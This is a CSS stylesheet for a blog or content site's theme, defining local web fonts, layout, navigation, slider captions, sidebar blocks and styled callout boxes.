@font-face{font-display:swap;font-family:'UkrainianPresent';src:url('./inc/assets/fonts/UkrainianPresent.eot');src:url('./inc/assets/fonts/UkrainianPresent.eot') format('embedded-opentype'),url('./inc/assets/fonts/UkrainianPresent.woff2') format('woff2'),url('./inc/assets/fonts/UkrainianPresent.woff') format('woff'),url('./inc/assets/fonts/UkrainianPresent.ttf') format('truetype'),url('./inc/assets/fonts/UkrainianPresent.svg#UkrainianPresent') format('svg');font-weight:normal;font-style:normal}
@font-face{font-display:swap;font-family:'days';src:url('./inc/assets/fonts/days.eot');src:url('./inc/assets/fonts/days.eot') format('embedded-opentype'),url('./inc/assets/fonts/days.woff2') format('woff2'),url('./inc/assets/fonts/days.woff') format('woff'),url('./inc/assets/fonts/days.ttf') format('truetype'),url('./inc/assets/fonts/days.svg#days') format('svg');font-weight:normal;font-style:normal}
@font-face{font-display:swap;font-family:'phenomena_light';src:url('./inc/assets/fonts/phenomena_light.eot');src:url('./inc/assets/fonts/phenomena_light.eot') format('embedded-opentype'),url('./inc/assets/fonts/phenomena_light.woff2') format('woff2'),url('./inc/assets/fonts/phenomena_light.woff') format('woff'),url('./inc/assets/fonts/phenomena_light.ttf') format('truetype'),url('./inc/assets/fonts/phenomena_light.svg#phenomena_light') format('svg');font-weight:normal;font-style:normal}
@font-face{font-display:swap;font-family:'phenomena_bold';src:url('./inc/assets/fonts/phenomena_bold.eot');src:url('./inc/assets/fonts/phenomena_bold.eot') format('embedded-opentype'),url('./inc/assets/fonts/phenomena_bold.woff2') format('woff2'),url('./inc/assets/fonts/phenomena_bold.woff') format('woff'),url('./inc/assets/fonts/phenomena_bold.ttf') format('truetype'),url('./inc/assets/fonts/phenomena_bold.svg#phenomena_bold') format('svg');font-weight:normal;font-style:normal}
@font-face{font-display:swap;font-family:'phenomena_regular';src:url('./inc/assets/fonts/phenomena_regular.eot');src:url('./inc/assets/fonts/phenomena_regular.eot') format('embedded-opentype'),url('./inc/assets/fonts/phenomena_regular.woff2') format('woff2'),url('./inc/assets/fonts/phenomena_regular.woff') format('woff'),url('./inc/assets/fonts/phenomena_regular.ttf') format('truetype'),url('./inc/assets/fonts/phenomena_regular.svg#phenomena_regular') format('svg');font-weight:normal;font-style:normal}




body {
  margin: 0;
  -webkit-font-smoothing: auto;
  background: #f4e6c3;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  display: block;
}

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

[hidden],
template {
  display: none;
}

a {
  background-color: transparent;

}
.article_block a{
  color:#3498db;
  text-decoration:underline;
}

a:active,
a:hover {
  outline: 0;
}

dfn {
  font-style: italic;
}

mark {
  background: #ff0;
  color: #000;
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

img {
  border: 0;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  margin: 1em 2.5rem;
}

hr {
  box-sizing: content-box;
  height: 0;
}

button {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}

button[disabled],
html input[disabled] {
  cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

input {
  line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

legend {
  border: 0;
  padding: 0;
}

textarea {
  overflow: auto;
}

optgroup {
  font-weight: bold;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th {
  padding: 0;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
h1, h2, h3, h4, h5, h6 {
  clear: both;
  color: #24292e;
  font-weight: 600;
  margin-top: 24px;
  margin-bottom: 15px;
}
h1 {
  font-size: 32px;
  padding-bottom: 10px;
}
h2 {
  font-size: 24px;
  padding-bottom: 0.3em;
  line-height: 1.25;
}
h3 {
  font-size: 18px;
  line-height: 25px;
}
h4 {
  font-size: 16px;
  line-height: 20px;
}
h5 {
  font-size: 14px;
  line-height: 17.5px;
}

p {
  margin-bottom: 16px;
}
h1.entry-title {
 /* font-size: 1.31rem;*/
  border-bottom: 1px solid #eaecef;
}
h2.entry-title {
  border-bottom: 1px solid #eaecef;
}
h3.widget-title {
  font-size: 1.2rem;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
body {
  /*background: #fff;*/
  /* Fallback for when there is no custom background color defined. */
}

img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */
}

figure {
  margin: 1em 0;
  /* Extra wide images within figure tags don't overflow the content area. */
}

table {
  margin: 0 0 1.5em;
  width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
header#masthead {
  margin-bottom: 0;
  background-color:  #1f2d3b; 
  box-shadow: 0 0.5rem 1rem rgba(0,0,0,.05), inset 0 -1px 0 rgba(0,0,0,.1);
  padding: 13px;height: 78px;
}
footer#footer {
  margin-bottom: 0;
  background-color:  #1f2d3b; 
  box-shadow: 0 0.5rem 1rem rgba(0,0,0,.05), inset 0 -1px 0 rgba(0,0,0,.1);
  padding: .74rem 1rem;
}


.navbar-brand > a {
  color: rgba(0, 0, 0, 0.9);
  font-size: 1.1rem;
  outline: medium none;
  text-decoration: none;
  color: #fff;
  font-weight: 700;
}

.navbar-brand > a:visited, .navbar-brand > a:hover {
  text-decoration: none;
}

#page-sub-header {
  position: relative;
  padding-top: 5rem;
  padding-bottom: 0;
  text-align: center;
  font-size: 1.25rem;
  background-size: cover !important;
}

body:not(.theme-preset-active) #page-sub-header h1 {
  line-height: 1.6;
  font-size: 4rem;
  color: #563e7c;
  margin: 0 0 1rem;
  border: 0;
  padding: 0;
}

#page-sub-header p {
  margin-bottom: 0;
  line-height: 1.4;
  font-size: 1.25rem;
  font-weight: 300;
}
body:not(.theme-preset-active) #page-sub-header p {
color: #212529;
}
a.page-scroller {
  color: #333;
  font-size: 2.6rem;
  display: inline-block;
  margin-top: 2rem;
}

@media screen and (min-width: 768px) {
  body:not(.theme-preset-active) #page-sub-header h1 {
    font-size: 3.750rem;
  }
  body:not(.theme-preset-active) #page-sub-header {
    font-size: 1.25rem;
  }
}
@media screen and (min-width: 992px) {
  #page-sub-header p {
    max-width: 43rem;
    margin: 0 auto;
  }
}
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
#masthead nav {
  padding-left: 0;
  padding-right: 0;
}

body:not(.theme-preset-active) #masthead .navbar-nav > li > a {
  color: #cdbfe3;
  padding: 0.5rem;
  font-weight: 500;
  font-size: 0.875rem;
}

body:not(.theme-preset-active) #masthead .navbar-nav > li > a:hover,
body:not(.theme-preset-active) #masthead .navbar-nav > li.current_page_item > a {
  color: #fff;
  font-weight: 600;
  /*background: #f9f9f9;*/
}

.navbar-brand {
  height: auto;
}

.navbar-toggle .icon-bar {
  background: #000 none repeat scroll 0 0;
}

.dropdown-menu .dropdown-toggle::after {
  border-bottom: 0.3em solid transparent;
  border-left: 0.3em solid;
  border-top: 0.3em solid transparent;
}

/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
  display: block;
}

.dropdown-item {
  line-height: 1.2;
  padding-bottom: 0.313rem;
  padding-top: 0.313rem;
}

.dropdown-menu {
  min-width: 12.500rem;
}

.dropdown .open .dropdown-menu {
  display: block;
  left: 12.250em;
  top: 0;
}

.dropdown-menu .dropdown-item {
  white-space: normal;
  background: transparent;
  line-height: 1.6;
}
.dropdown-menu .dropdown-item:hover {
  background: transparent;
}

@media screen and (min-width: 37.5em) {
  .menu-toggle {
    display: none;
  }
}
@media screen and (min-width: 769px) {
  .dropdown-menu li > .dropdown-menu {
    right: -9.875rem;
    top: 1.375rem;
  }
}
@media screen and (max-width: 991px) {
  .navbar-nav .dropdown-menu {
    border: medium none;
    margin-left: 1.250rem;
    padding: 0;
  }

  .dropdown-menu li a {
    padding: 0;
  }

  #masthead .navbar-nav > li > a {
    padding-bottom: 0.625rem;
    padding-top: 0.313rem;
  }

  .navbar-light .navbar-toggler {
    border: medium none;
    outline: none;
  }
}
.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
  margin: 0 0 1.5em;
  overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
  float: left;
  width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
  float: right;
  text-align: right;
  width: 50%;
}
.comment-content.card-block {
  padding: 20px;
}

.navigation.post-navigation {
  padding-top: 1.875rem;
}

.post-navigation .nav-previous a,
.post-navigation .nav-next a {
  border: 1px solid #ddd;
  border-radius: 0.938rem;
  display: inline-block;
  padding: 0.313rem 0.875rem;
  text-decoration: none;
}

.post-navigation .nav-next a::after {
  content: " \2192";
}

.post-navigation .nav-previous a::before {
  content: "\2190 ";
}

.post-navigation .nav-previous a:hover,
.post-navigation .nav-next a:hover {
  background: #eee none repeat scroll 0 0;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
  word-wrap: normal !important;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}
.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 0.313rem;
  line-height: normal;
  padding: 0.938rem 1.438rem 0.875rem;
  text-decoration: none;
  top: 0.313rem;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
  outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

a img.alignright {
  float: right;
  margin: 0.313rem 0 1.25rem 1.25rem;
}

a img.alignnone {
  margin: 0.313rem 1.25rem 1.25rem 0;
}

a img.alignleft {
  float: left;
  margin: 0.313rem 1.25rem 1.25rem 0;
}

a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption.alignnone {
  margin: 0.313rem 1.25rem 1.25rem 0;
}

.wp-caption.alignleft {
  margin: 0.313rem 1.25rem 1.25rem 0;
}

.wp-caption.alignright {
  margin: 0.313rem 0 1.25rem 1.25rem;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table;
  table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
  margin: 0 0 1.5em;
  font-size: 0.875rem;
  /* Make sure select elements fit in widgets. */
}
.widget select {
  max-width: 100%;
}

.widget_search .search-form input[type="submit"] {
  display: none;
}

.nav > li > a:focus,
.nav > li > a:hover {
  background-color: #eee;
  text-decoration: none;
}
.half-rule {
  width: 6rem;
  margin: 2.5rem 0;
}
.widget_categories .nav-link {
  display: inline-block;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
#content.site-content {
  padding-bottom: 3.75rem;
  padding-top: 25px;
}

.sticky .entry-title::before {
  content: '\f08d';
  font-family: "Font Awesome\ 5 Free";
  font-size: 1.563rem;
  left: -2.5rem;
  position: absolute;
  top: 0.375rem;
  font-weight: 900;
}

.sticky .entry-title {
  position: relative;
}

.single .byline,
.group-blog .byline {
  display: inline;
}

.page-content,
.entry-content,
.entry-summary {
  margin: 1.5em 0 0;
}

.page-links {
  clear: both;
  margin: 0 0 1.5em;
}

.page-template-blank-page .entry-content,
.blank-page-with-container .entry-content {
  margin-top: 0;
}

.post.hentry {
  margin-bottom: 4rem;
}

.posted-on, .byline, .comments-link {
  color: #9a9a9a;
}

.entry-title > a {
  color: inherit;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
  word-wrap: break-word;
}

.bypostauthor {
  display: block;
}

.comment-body .pull-left {
  padding-right: 0.625rem;
}

.comment-list .comment {
  display: block;
}

.comment-list {
  padding-left: 0;
}

.comments-title {
  font-size: 1.125rem;
}

.comment-list .pingback {
  border-top: 1px solid rgba(0, 0, 0, 0.125);
  padding: 0.563rem 0;
}

.comment-list .pingback:first-child {
  border: medium none;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
  /* Theme Footer (when set to scrolling) */
  display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
  display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
  background: #f1f1f1 none repeat scroll 0 0;
  border: 1px solid #f0f0f0;
  max-width: 96%;
  padding: 0.313rem 0.313rem 0;
  text-align: center;
}
.wp-caption img[class*="wp-image-"] {
  border: 0 none;
  height: auto;
  margin: 0;
  max-width: 100%;
  padding: 0;
  width: auto;
}
.wp-caption .wp-caption-text {
  font-size: 0.688rem;
  line-height: 1.063rem;
  margin: 0;
  padding: 0.625rem;
}

.wp-caption-text {
  text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.5em;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
}
.gallery-item .gallery-columns-2 {
  max-width: 50%;
}
.gallery-item .gallery-columns-3 {
  max-width: 33.33333%;
}
.gallery-item .gallery-columns-4 {
  max-width: 25%;
}
.gallery-item .gallery-columns-5 {
  max-width: 20%;
}
.gallery-item .gallery-columns-6 {
  max-width: 16.66667%;
}
.gallery-item .gallery-columns-7 {
  max-width: 14.28571%;
}
.gallery-item .gallery-columns-8 {
  max-width: 12.5%;
}
.gallery-item .gallery-columns-9 {
  max-width: 11.11111%;
}

.gallery-caption {
  display: block;
}

/*--------------------------------------------------------------
# Plugin Compatibility
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Woocommerce
--------------------------------------------------------------*/
.woocommerce-cart-form .shop_table .coupon .input-text {
  width: 8.313rem !important;
}

.variations_form .variations .value > select {
  margin-bottom: 0.625rem;
}

.woocommerce-MyAccount-content .col-1,
.woocommerce-MyAccount-content .col-2 {
  max-width: 100%;
}

/*--------------------------------------------------------------
## Elementor
--------------------------------------------------------------*/
.elementor-page article .entry-footer {
  display: none;
}

.elementor-page.page-template-fullwidth #content.site-content {
  padding-bottom: 0;
  padding-top: 0;
}

.elementor-page .entry-content {
  margin-top: 0;
}

/*--------------------------------------------------------------
## Visual Composer
--------------------------------------------------------------*/
.vc_desktop article .entry-footer {
  display: none;
}

.vc_desktop #content.site-content {
  padding-bottom: 0;
  padding-top: 0;
}

.vc_desktop .entry-content {
  margin-top: 0;
}

/*--------------------------------------------------------------
# Footer
--------------------------------------------------------------*/
footer#colophon {
  font-size: 85%;
}
body:not(.theme-preset-active) footer#colophon {
  color: #99979c;
  background-color: #f7f7f7;
}
.navbar-dark .site-info {
  color: #fff;
}
.copyright {
  font-size: 0.875rem;
  margin-bottom: 0;
  text-align: center;
}

.copyright a, footer#colophon a {
  color: inherit;
}

@media screen and (max-width: 767px) {
  #masthead .navbar-nav > li > a {
    padding-bottom: 0.938rem;
    padding-top: 0.938rem;
  }
}
/*--------------------------------------------------------------
# Media Query
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Notebook
--------------------------------------------------------------*/
@media only screen and (max-width: 1280px) {
  html {
    font-size: 95%;
  }
}

@media screen and (max-width: 1199px) {
  .navbar-dark .dropdown-item {
    color: #fff;
  }
  .navbar-nav .dropdown-menu {
    background: transparent;
    box-shadow: none;
    border: none;
  }
}
/*--------------------------------------------------------------
## Netbook
--------------------------------------------------------------*/
@media only screen and (max-width: 1024px) {
  html {
    font-size: 90%;
  }
}
/*--------------------------------------------------------------
## iPad
--------------------------------------------------------------*/
@media only screen and (max-width: 960px) {
  html {
    font-size: 85%;
  }
}
/*--------------------------------------------------------------
## iPad
--------------------------------------------------------------*/
@media only screen and (max-width: 768px) {
  html {
    font-size: 80%;
  }
}
/*--------------------------------------------------------------
## iPad
--------------------------------------------------------------*/
@media only screen and (max-width: 480px) {
  html {
    font-size: 75%;
  }
}


#metaslider_65293 .caption-wrap{
	    position: absolute;
		left: 0px;
		top: 0px;
		background: transparent;
		color: #333;
		width: 60%;
		z-index: 8;
		padding: 60px 60px;
		overflow: hidden;
		display: none;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
		opacity: 1;

}
#metaslider_65293 .caption-wrap{
	display:block
}
#metaslider_65293 .caption-wrap .main_slide-title{
	    display: block;
		margin-bottom: 22px;
		font-family:'Roboto_regular', sans-serif;
		font-weight:bold;
		font-size:50px;
		color: #2c3e50;
		text-transform: uppercase;
		margin-bottom:20px;line-height: 1.2em;
}
#metaslider_65293 .caption-wrap .main_slide-title2{
	font-size:22px;
	font-weight:bold;
	font-family:'Roboto', sans-serif;
	margin-bottom:20px;line-height: 1em;
}
#metaslider_65293 .caption-wrap .main_slide-text{
	    display: block;
		margin-bottom: 20px;
		font-family:'Roboto', sans-serif;
		font-size:12px;
		color: #2c3e50;
		width: 80%;line-height: 1.5em;
}
#metaslider_65293 .caption-wrap .main_slide-link a{
	/*height: 16px;*/
	padding: 13px 38px;
	display: block !important;
	/*float: left;*/
	width: 180px;
	font-family:'Roboto', sans-serif;
	font-size:14px;
	color: #2c3e50;
	text-align: center;
	text-decoration: none;
	background: #fefaee;
	border-radius: 30px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;line-height: 1em;
}
#metaslider_65293 .caption-wrap .main_slide-link a:hover{
	    background: transparent;
		transition: 1s;
}
#metaslider_container_65293 .theme-default .nivo-controlNav {
	position: absolute;
	bottom: 30px;
}

#metaslider_65293 .caption-wrap .free {
width: 106px;
height: 106px;
position: absolute;
top: -4px;
left: -4px;
z-index: 10;
background: url(./img/style/free.png) no-repeat;
}

.menu_box {
	padding: 10px;
	position: absolute;
	top: -6px;
	left: 450px;
	z-index: 1000;
	border: 1px solid 1px solid rgba(0,0,0,0);
	border-radius: 1px;
	-webkit-border-radius: 1px;
	-moz-border-radius: 1px
}

.menu_box.active {
	border: 1px solid #dee1e2;
	background: #fff
}

.menu_box .ads_button {
	padding: 3px 0 3px 35px;
	display: block;
	position: relative;
	font: 14px/18px roboto_bold;
	color: #9ba3af;
	text-transform: uppercase;
	cursor: pointer;
	float: left;
}

.menu_box .ads_button.active {
	color: #34495e
}

.menu_box .ads_button .ico {
	width: 12px;
	height: 9px;
	padding: 7px 6px 8px 6px;
	position: absolute;
	top: 0;
	left: 0;
	background: #344659;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%
}

.menu_box .ads_button .ico:after {
	content: "";
	width: 12px;
	height: 9px;
	display: block;
	position: absolute;
	top: 50%;
	left: 0;
	right: 0;
	margin: -4px auto 0;
	background: url(../img/style/icons3.png) no-repeat
}

.menu_box .ads_button.active .ico:after {
	background-position: 0 -9px
}

.menu_box .link_box {
	display: none;
	padding-top: 20px
}

.menu_box .list_link {
	width: 100%;
	overflow: hidden;
	margin-bottom: 5px
}

.menu_box .list_link li {
	width: 100%;
	margin-bottom: 10px
}

.menu_box .list_link .link {
	display: block;
	font: 12px/16px roboto_bold;
	color: #95a5a6;
	text-decoration: none
}

.menu_box .list_link .link:hover {
	color: #3498db
}

.menu_box .but_addad {
	width: 160px;
	height: 16px;
	padding: 9px 0;
	display: block;
	font: 12px/16px roboto_bold;
	color: #fff;
	text-align: center;
	text-transform: uppercase;
	text-decoration: none;
	background: #e74c3c;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px
}


 .site-main,.single_block .page_block{
	background:#fff;
	padding: 0 30px 30px 30px;
	border: 1px solid #e4d1b7;
	border-radius: 5px;
	margin-bottom:30px;
}

.right_side{
	background:#fff;
	padding: 0 30px 30px 30px;
	border: 1px solid #e4d1b7;
	border-radius: 5px;
	margin-bottom:30px;
}





ul.right_side_list{
	margin: 0;
	padding: 0;
}

ul.right_side_list li{
	margin: 0;
	padding: 0 0 10px 0;
	list-style: none;
	text-align: center;
	margin-bottom: 20px;
	border-bottom: 1px solid #e1e1e3;
}
ul.right_side_list li:last-child{
	border-bottom: none;
	margin-bottom: 0px;
}

ul.right_side_list li a{
	margin: 0;
	padding: 0;
	display: block;
}
ul.right_side_list li a:hover{
	
}
.right_side.single .title_box .title {
	display: block;
	font-size: 36px;
	font-family:"phenomena_light";
	color: #34495e;
	text-align: center;line-height: 30px;
margin-top: 20px;
margin-bottom: 10px;
}

.sidebar .title_box, .site-main  .title_box{
	padding-bottom: 10px;
}


.sidebar .title_box, .site-main  .title_box{
	border-bottom: 1px solid #e1e1e3;
	margin-bottom: 10px;
}
span.recom_title, .right_side.single ul li .recom_cat {
	display: block;
	color: #454553;
	font: 24px/24px phenomena_bold;
	margin-top: 10px;
	height: 50px;
	overflow: hidden;
	text-overflow: ellipsis;
	padding: 0;
}

a:hover{
	color:#E74C3C !important;
	text-decoration:none;
}

.recom_cat:hover{
	color:#E74C3C !important;
	text-decoration:none;
}
.site-main{
	margin-bottom:30px
}
.site-main .title_box h1.title{
text-align: left;
    font: 40px phenomena_light;
	color: #34495e;}
	

	
.right_box{

      margin-top: 50px;
}

.right_box .username{
	text-align: right;
    display: block;
padding-left: 10px;
    font: 14px/16px roboto_regular;
    color: #3498db;
    text-decoration: none;

	    margin-left: 10px;
    border-left: 1px solid #e1e1e3;
   
}
.right_box .data{

   
    display: block;
   
text-align: left;
    font: 14px/16px roboto_regular;
    color: #95a5a6;

}


.breadcrumbs a {
    padding-right: 20px;
    margin-right: 10px;
    position: relaitve;
    font: 12px/14px roboto_regular;
    color: #000;
    text-decoration: none;
}
.breadcrumb_last{
	    font: 12px/14px roboto_regular;
    color: #000;
    text-decoration: none;
}
.slider_recomm .title_box .title {
    display: block;
    font: 36px/36px phenomena_light;
    color: #34495e;
    text-align: center;margin: 30px auto;
}
.slider_recomm .title_box {
    padding-bottom: 20px;
    position: relative;
    margin-bottom: 30px;
    border-bottom: 1px solid #e1e1e3;
	margin-top:10px;
}
.slider_recomm .recom_cat {
    display: block;
    margin-top: 15px;
    font: 12px/12px roboto_regular;
    color: #e95d4d;
    text-transform: uppercase;
}

span.recom_title, .right_side.single  .recom_cat {
    display: block;
    color: #454553;
    font: 24px/24px phenomena_bold;
    margin-top: 10px;
    height: 50px;
    overflow: hidden;
    text-overflow: ellipsis;
    padding: 0;
}

.bl_item_link{
	    text-align: center;
    margin-bottom: 40px;
    display: block;
}
p {
    font: 16px/20px roboto_regular;
    color: #34495e;
}
h2 {
    margin: 10px 0;
    font: 42px/46px phenomena_light;
    color: #e74c3c;
}

h3 {
    margin: 10px 0;
    font: 36px/40px phenomena_light;
    color: #34495e;
}


blockquote {
	padding: 20px 30px 20px 70px;
	display: block;
	position: relative;
	margin: 0 40px 25px 40px;
	font: 14px/18px roboto_regular;
	color: #92886f;
	background: #fbf6ea;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px
}

blockquote:before {
	content: "";
	width: 30px;
	height: 21px;
	display: block;
	position: absolute;
	top: 50%;
	left: 23px;
	z-index: 10;
	margin-top: -10px;
	background: url(./img/style/quotes.png) no-repeat
}

blockquote:after {
	content: "";
	display: block;
	position: absolute;
	bottom: -21px;
	left: 30px;
	border: 9px solid transparent;
	border-top: 12px solid #fbf6ea
}

.advice {
	padding: 20px 30px 20px 70px;
	display: block;
	position: relative;
	margin: 0 40px 25px 40px;
	font: 16px/20px roboto_regular;
	color: #2cc76c;
	background: #eafbef;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px
}

.advice b {
	font: 14px/18px roboto_bold;
	color: #2cc76c
}

.advice:before {
	content: "";
	width: 26px;
	height: 26px;
	display: block;
	position: absolute;
	top: 50%;
	left: 23px;
	z-index: 10;
	margin-top: -13px;
	background: url(./img/style/advice.png) no-repeat
}

.interes {
	padding: 20px 30px 20px 70px;
	display: block;
	position: relative;
	margin: 0 40px 25px 40px;
	font: 16px/20px roboto_regular;
	color: #3498db;
	background: #eaf3fb;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px
}

.interes b {
	font: 14px/18px roboto_bold;
	color: #3498db
}

.interes:before {
	content: "";
	width: 30px;
	height: 32px;
	display: block;
	position: absolute;
	top: 50%;
	left: 23px;
	z-index: 10;
	margin-top: -13px;
	background: url(./img/style/interes.png) no-repeat
}

.attent {
	padding: 20px 30px 20px 70px;
	display: block;
	position: relative;
	margin: 0 40px 25px 40px;
	font: 16px/20px roboto_regular;
	color: #e74c3c;
	background: #ffcfca;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px
}

.attent b {
	font: 14px/18px roboto_bold;
	color: #e74c3c
}

.attent:before {
	content: "";
	width: 32px;
	height: 22px;
	display: block;
	position: absolute;
	top: 50%;
	left: 23px;
	z-index: 10;
	margin-top: -13px;
	background: url(./img/style/attent.png) no-repeat
}

.info_block {
	padding: 0 60px
}

.info_block .img_wrap {
	width: 270px;
	height: 270px;
	overflow: hidden;
	float: left
}

.info_block .img_wrap img {
	width: 100%;
	height: 100%
}

.info_block .info_box {
	width: 340px;
	float: left;
	margin-left: 58px
}

.info_block .info_box .info_row {
	overflow: hidden;
	margin-bottom: 10px
}

.info_block .info_box .label {
	width: 119px;
	padding: 11px 0;
	float: left;
	margin-right: 20px;
	font: 14px/16px roboto_regular;
	color: #95a5a6
}

.info_block .info_box .input {
	width: 178px;
	padding: 11px 10px;
	float: left;
	font: 16px/20px roboto_regular;
	color: #34495e;
	border: 1px solid #ebebeb;
	outline: none;
	border-radius: 4px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px
}

.info_block .info_box .input.pass {
	border-radius: 4px 4px 0 0;
	-webkit-border-radius: 4px 4px 0 0;
	-moz-border-radius: 4px 4px 0 0
}

.info_block .info_box .input.repeat_pass {
	margin-left: 139px;
	border-radius: 0 0 4px 4px;
	-webkit-border-radius: 0 0 4px 4px;
	-moz-border-radius: 0 0 4px 4px
}

.button_blue {
	padding: 9px 15px;
	display: block;
	float: right;
	font: 12px/14px roboto_regular;
	color: #fff;
	text-align: center;
	text-decoration: none;
	text-transform: uppercase;
	background: #3498db;
	border-radius: 2px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px
}

.button_blue.center {
	float: none;
	margin: 0 auto
}

.article_block ul li:after, .article ul li:after {
content: "";
 width: 8px;
height: 8px;
display: block;
position: absolute;
top: 3px;
left: 0;
background: #e74c3c;
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
}
.article_block ul li, .article ul li {
padding-left: 20px;
position: relative;
margin: 10px 0;
font: 16px/20px roboto_regular;
color: rgb(52, 73, 94);
list-style: none;
}
.article_block ul, .article ul {
padding-left: 10px;
}

.widget-title {
display: block;
font: 36px/36px phenomena_light !important;
color: #34495e;
text-align: center;
border-bottom: 1px solid #e1e1e3;
padding-bottom: 20px;
}


.left_side .fl_list li, #nav_menu-4 li {
border-bottom: 1px solid #e7e7e9;
}
.left_side .fl_list li .link, #nav_menu-4 li a {
padding: 15px 25px 15px 20px;
display: block;
position: relative;
font: 12px/14px roboto_bold;
color: #34495e;
text-transform: uppercase;
text-decoration: none;
cursor: pointer;
}

.left_side .search-form {
width: 100%;
position: relative;
margin-bottom: 15px;
}

.left_side input[type="search"] {
width: 100%;
border-radius: 32px;
padding: 10px 50px 10px 30px;
border: 1px solid #e1e1e3;
}

[type="search"] {
-webkit-appearance: textfield;
outline-offset: -2px;
}
.left_side button {
position: absolute;
top: 0;
bottom: 0;
right: 0;
left: auto;
width: 40px;
background-color: transparent;
border-width: 0;
border-radius: 0 32px 32px 0;
padding: 0;
background-image: url(./img/icon-search.png);
background-repeat: no-repeat;
background-position: 0 center;
background-repeat: no-repeat;
cursor: pointer;
}

